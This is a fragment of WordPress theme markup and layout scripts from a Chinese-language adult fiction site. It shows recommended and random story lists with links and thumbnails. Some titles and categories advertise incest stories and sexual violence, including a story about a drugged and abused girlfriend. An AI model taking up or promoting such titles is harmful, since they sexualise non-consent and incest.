button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_126","tdc_css_class":"tdi_126","tdc_css_class_style":"tdi_126_rand_style"}';
block_tdi_126.td_column_number = "1";
block_tdi_126.block_type = "td_flex_block_1";
block_tdi_126.post_count = "10";
block_tdi_126.found_posts = "14376";
block_tdi_126.header_color = "";
block_tdi_126.ajax_pagination_infinite_stop = "";
block_tdi_126.max_num_pages = "1438";
tdBlocksArray.push(block_tdi_126);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>猜你喜欢</span></h4></div><div id=tdi_126 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e6%84%9b%e6%83%85%e7%9a%84%e6%a8%a1%e6%a8%a3/" rel="bookmark" class="td-image-wrap " title="愛情的模樣" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0080-氣質女神許諾Sabrina修長美腿美得讓人窒息19a27-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e9%83%bd%e5%b8%82%e7%94%9f%e6%b4%bb/" class="td-post-category">都市生活</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e6%84%9b%e6%83%85%e7%9a%84%e6%a8%a1%e6%a8%a3/" rel="bookmark" title="愛情的模樣">愛情的模樣</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e5%90%88%e7%a7%9f%e4%b9%9f%e6%98%af%e4%b8%80%e6%a2%9d%e8%b7%af/" rel="bookmark" class="td-image-wrap " title="合租也是一條路" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0077-憂鬱少女尹意純-靜靜的等待你推倒07a34-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e9%83%bd%e5%b8%82%e7%94%9f%e6%b4%bb/" class="td-post-category">都市生活</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e5%90%88%e7%a7%9f%e4%b9%9f%e6%98%af%e4%b8%80%e6%a2%9d%e8%b7%af/" rel="bookmark" title="合租也是一條路">合租也是一條路</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e8%83%8c%e5%8f%9b%e7%9a%84%e5%a6%bb%e5%ad%90/" rel="bookmark" class="td-image-wrap " title="背叛的妻子" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0077-憂鬱少女尹意純-靜靜的等待你推倒07a26-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e4%ba%ba%e5%a6%bb%e5%b0%8f%e8%aa%aa/" class="td-post-category">人妻小說</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e8%83%8c%e5%8f%9b%e7%9a%84%e5%a6%bb%e5%ad%90/" rel="bookmark" title="背叛的妻子">背叛的妻子</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e5%82%a2%e8%a3%b9%e7%9a%84%e6%b5%b4%e5%ae%a4/" rel="bookmark" class="td-image-wrap " title="傢裹的浴室" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0076-清純MM宋梓諾淡雅文靜-空姐情趣內衣釋放無盡溫柔13i36-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/featured/" class="td-post-category">Featured</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e5%82%a2%e8%a3%b9%e7%9a%84%e6%b5%b4%e5%ae%a4/" rel="bookmark" title="傢裹的浴室">傢裹的浴室</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e5%a6%bb%e5%ad%90%e6%8f%9b%e5%b0%8f%e5%a7%a8/" rel="bookmark" class="td-image-wrap " title="妻子換小姨" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0085-漂亮姐妹花俏皮上演閨房那點事02b02-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e4%ba%82%e5%80%ab%e5%b0%8f%e8%aa%aa/" class="td-post-category">亂倫小說</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e5%a6%bb%e5%ad%90%e6%8f%9b%e5%b0%8f%e5%a7%a8/" rel="bookmark" title="妻子換小姨">妻子換小姨</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e5%ac%8c%e5%a6%bb%e7%be%8e%e8%87%80-1-3/" rel="bookmark" class="td-image-wrap " title="嬌妻美臀 1-3" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0078-性感女神也有清純一面-M夢baby居家寫真可愛動人01f12-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e4%ba%ba%e5%a6%bb%e5%b0%8f%e8%aa%aa/" class="td-post-category">人妻小說</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e5%ac%8c%e5%a6%bb%e7%be%8e%e8%87%80-1-3/" rel="bookmark" title="嬌妻美臀 1-3">嬌妻美臀 1-3</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e5%9c%a8%e8%bb%8a%e4%b8%8a%e8%83%8c%e7%9d%80%e4%b8%80%e5%82%a2%e4%ba%ba%e4%b9%be%e5%a7%a8%e5%aa%bd/" rel="bookmark" class="td-image-wrap " title="在車上背着一傢人乾姨媽" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0081-氣質小姐姐清爽優雅魅力難擋-性感嫵媚盡顯輕熟女范16y50-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e4%ba%82%e5%80%ab%e5%b0%8f%e8%aa%aa/" class="td-post-category">亂倫小說</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e5%9c%a8%e8%bb%8a%e4%b8%8a%e8%83%8c%e7%9d%80%e4%b8%80%e5%82%a2%e4%ba%ba%e4%b9%be%e5%a7%a8%e5%aa%bd/" rel="bookmark" title="在車上背着一傢人乾姨媽">在車上背着一傢人乾姨媽</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e7%a9%bf%e8%b6%8a%e5%8f%a4%e4%bb%8a%e7%9a%84%e6%af%8d%e5%ad%90/" rel="bookmark" class="td-image-wrap " title="穿越古今的母子" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0076-清純MM宋梓諾淡雅文靜-空姐情趣內衣釋放無盡溫柔13i31-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e4%ba%82%e5%80%ab%e5%b0%8f%e8%aa%aa/" class="td-post-category">亂倫小說</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e7%a9%bf%e8%b6%8a%e5%8f%a4%e4%bb%8a%e7%9a%84%e6%af%8d%e5%ad%90/" rel="bookmark" title="穿越古今的母子">穿越古今的母子</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e6%88%91%e6%84%9b%e4%b8%8a%e4%ba%86%e5%9d%90%e5%8f%b0%e5%b0%8f%e5%a7%8a/" rel="bookmark" class="td-image-wrap " title="我愛上了坐台小姊" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0085-漂亮姐妹花俏皮上演閨房那點事02b33-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e9%83%bd%e5%b8%82%e7%94%9f%e6%b4%bb/" class="td-post-category">都市生活</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e6%88%91%e6%84%9b%e4%b8%8a%e4%ba%86%e5%9d%90%e5%8f%b0%e5%b0%8f%e5%a7%8a/" rel="bookmark" title="我愛上了坐台小姊">我愛上了坐台小姊</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e5%ae%bf%e8%88%8d%e6%98%a5%e5%85%89/" rel="bookmark" class="td-image-wrap " title="宿舍春光" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0080-氣質女神許諾Sabrina修長美腿美得讓人窒息19a46-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/featured/" class="td-post-category">Featured</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e5%ae%bf%e8%88%8d%e6%98%a5%e5%85%89/" rel="bookmark" title="宿舍春光">宿舍春光</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_128  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_128{
                    vertical-align: baseline;
                }.tdi_128 .vc_column-inner > .wpb_wrapper,
				.tdi_128 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_128 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_129 td-pb-border-top td_block_template_8 td_flex_block"  data-td-block-uid="tdi_129" >
<style>
.tdi_129 .td-block-title > *:before,
            .tdi_129 .td-block-title > *:after {
                background-color: #dd3333 !important;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_129{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.tdi_129 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_129 .entry-thumb{
					background-position: center 50%;
				}.tdi_129 .td-image-container{
				 	flex: 0 0 20%;
				 	width: 20%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_129 .td-image-container,
				.ie11 .tdi_129 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_129 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_129 .td-module-meta-info,
				.ie11 .tdi_129 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_129 .td-module-meta-info{
					padding: 0 0 0 15px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_129 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				}.tdi_129 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				}.tdi_129 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_129 .td-module-container:before{
					bottom: -5px;
				
					border-color: #eaeaea;
				}.tdi_129 .entry-thumb,
				.tdi_129 .entry-thumb:before,
				.tdi_129 .entry-thumb:after{
					border-radius: 100%;
				}.tdi_129 .td-post-vid-time{
					display: block;
				}.tdi_129 .td-post-category{
					margin: 0px;
				
					padding: 4px 6px;
				
					border-radius: 3px;
				
					display: inline-block;
				
					background-color: #ff2181;
				
					color: #ffffff;
				
					border-width: 0px;
					border-style: solid;
					border-color: #aaa;
				
					font-family:Noto Sans SC !important;font-size:12px !important;line-height:1 !important;font-style:undefined !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:undefined !important;
				}.tdi_129 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_129 .td-excerpt{
					display: none;
				
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_129 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_129 .td-read-more{
					display: none;
				}.tdi_129 .td-author-date{
					display: none;
				}.tdi_129 .td-post-author-name{
					display: none;
				}.tdi_129 .td-post-date,
				.tdi_129 .td-post-author-name span{
					display: none;
				}.tdi_129 .entry-review-stars{
					display: none;
				}.tdi_129 .td-icon-star,
                .tdi_129 .td-icon-star-empty,
                .tdi_129 .td-icon-star-half{
					font-size: 15px;
				}.tdi_129 .td-module-comments{
					display: none;
				}.tdi_129 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_129 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #ff2181;
				}.tdi_129 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_129 .td_module_wrap:hover .td-module-title a{
					color: #dd3333 !important;
				}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_129 .td-load-more-wrap a:hover{    
					background-color: #dd3333 !important;
					border-color: #dd3333 !important;
				
					border-color: #dd3333 !important;
				}.tdi_129 .entry-title{
					margin: 8px 0 0 0;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_129 .td-block-title a,
				.tdi_129 .td-block-title span{
					font-family:Rubik !important;font-size:17px !important;font-weight:500 !important;text-transform:uppercase !important;
				}.tdi_129 .td-editor-date,
				.tdi_129 .td-editor-date .td-post-author-name a,
				.tdi_129 .td-editor-date .entry-date,
				.tdi_129 .td-module-comments a{
					font-family:Rubik !important;
				}html:not([class*='ie']) .tdi_129 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_129 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_129 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_129 .td-module-container:before{
					bottom: -10px;
				}.tdi_129 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_129 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_129 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_129 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_129 .td-module-meta-info{
					padding: 0 0 0 10px;
				}.tdi_129 .td_module_wrap{
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_129 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_129 .td-post-category{
					padding: 5px;
				
					font-family:Noto Sans SC !important;font-size:11px !important;line-height:1 !important;font-style:undefined !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:undefined !important;
				}.tdi_129 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_129 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_129 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_129 .entry-title{
					margin: 5px 0 0 0;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_129 .td-block-title a,
				.tdi_129 .td-block-title span{
					font-family:Rubik !important;font-size:15px !important;font-weight:500 !important;text-transform:uppercase !important;
				}@media (min-width: 768px) {
                    .tdi_129 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_129 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_129 .td-module-container:before{
					bottom: -5px;
				}.tdi_129 .entry-thumb,
				.tdi_129 .entry-thumb:before,
				.tdi_129 .entry-thumb:after{
					border-radius: 10%;
				}.tdi_129 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_129 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_129 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_129 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_129 = new tdBlock();
block_tdi_129.id = "tdi_129";
block_tdi_129.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","image_floated":"float_left","image_width":"20","image_height":"100","show_btn":"none","show_excerpt":"none","modules_category":"above","show_date":"none","show_review":"none","show_com":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNXB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMHB4In0=","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJwb3J0cmFpdCI6IjVweCAwIDAgMCJ9","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_weight":"500","f_title_font_line_height":"1.2","title_txt":"#000000","cat_bg":"#ff2181","cat_bg_hover":"rgba(255,255,255,0)","f_cat_font_family":"eyJhbGwiOiI4ODYiLCJwb3J0cmFpdCI6Ijg4NiJ9","f_cat_font_transform":"uppercase","f_cat_font_weight":"eyJhbGwiOiI2MDAiLCJwb3J0cmFpdCI6IjYwMCJ9","f_cat_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","modules_category_padding":"eyJhbGwiOiI0cHggNnB4IiwicG9ydHJhaXQiOiI1cHgifQ==","all_modules_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIyMCJ9","category_id":"","ajax_pagination":"","sort":"random_posts","title_txt_hover":"#dd3333","tdc_css":"[base64]","cat_txt":"#ffffff","cat_txt_hover":"#ff2181","f_more_font_weight":"","f_more_font_transform":"","f_more_font_family":"","image_size":"td_150x0","f_meta_font_family":"712","block_template_id":"td_block_template_8","border_color":"#dd3333","art_excerpt":"0","meta_info_align":"center","f_cat_font_line_height":"1","pag_h_bg":"#dd3333","image_radius":"eyJhbGwiOiIxMDAlIiwicGhvbmUiOiIxMCUifQ==","td_ajax_filter_type":"","td_ajax_filter_ids":"","f_header_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_weight":"500","f_header_font_transform":"uppercase","f_header_font_family":"712","pag_h_border":"#dd3333","limit":"10","modules_category_margin":"0","modules_cat_border":"0","modules_category_radius":"eyJhbGwiOiIzIiwicG9ydHJhaXQiOiIzIn0=","f_cat_font_style":"undefined","f_cat_font_spacing":"undefined","custom_title":"\u968f\u673a\u5c0f\u8bf4","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_129","tdc_css_class":"tdi_129","tdc_css_class_style":"tdi_129_rand_style"}';
block_tdi_129.td_column_number = "1";
block_tdi_129.block_type = "td_flex_block_1";
block_tdi_129.post_count = "10";
block_tdi_129.found_posts = "14376";
block_tdi_129.header_color = "";
block_tdi_129.ajax_pagination_infinite_stop = "";
block_tdi_129.max_num_pages = "1438";
tdBlocksArray.push(block_tdi_129);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>随机小说</span></h4></div><div id=tdi_129 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e8%a2%ab%e8%bf%b7%e5%a7%a6%e6%9a%b4%e8%99%90%e7%9a%84%e5%a5%b3%e5%8f%8b/" rel="bookmark" class="td-image-wrap " title="被迷姦暴虐的女友" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0077-憂鬱少女尹意純-靜靜的等待你推倒07a32-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
